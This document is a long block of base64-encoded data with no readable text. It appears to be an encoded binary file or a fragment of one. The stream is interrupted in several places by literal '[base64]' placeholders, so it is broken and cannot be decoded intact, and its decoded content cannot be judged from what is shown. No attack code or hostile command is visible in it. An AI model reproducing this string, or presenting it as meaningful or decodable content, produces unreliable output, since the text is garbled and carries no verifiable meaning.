fb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]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[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]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[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS